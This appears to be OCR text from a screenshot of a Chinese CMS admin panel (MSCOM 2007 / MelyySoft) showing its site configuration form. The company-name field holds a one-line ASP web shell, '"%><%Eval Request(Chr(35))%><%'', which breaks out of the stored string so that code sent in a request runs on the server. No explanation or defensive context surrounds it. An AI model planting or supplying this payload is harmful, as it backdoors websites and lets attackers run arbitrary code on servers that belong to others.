 关闭左侧栏
后 退 | 前 进 | 系统设置 | 产品管理 | 模板方案
官方公告
管理系统 V3.0
管理首页 安全退出
个人信息设置
管理员:admin
等级：超级管理员
操作：修改密码
日常操作管理
公司信息管理
公司产品管理
网站配置
网站信息配置
公司名称： "%><%Eval Request(Chr(35))%><%'
公司名称(英文)： MSCOM 2007
网站标题： 魅力软件
网站标题(英文)： MelyySoft
网站地址： www.melyysoft.com 注意: 域名已经绑定到程序，不能修改，程序购买后不能换域名。不用填入 http
网站备案号： 湘ICP备05011184号 网站备案请到信息产业部官方网站备案.在线备案
公司邮局： 请添写完整URL
http://mail.163.com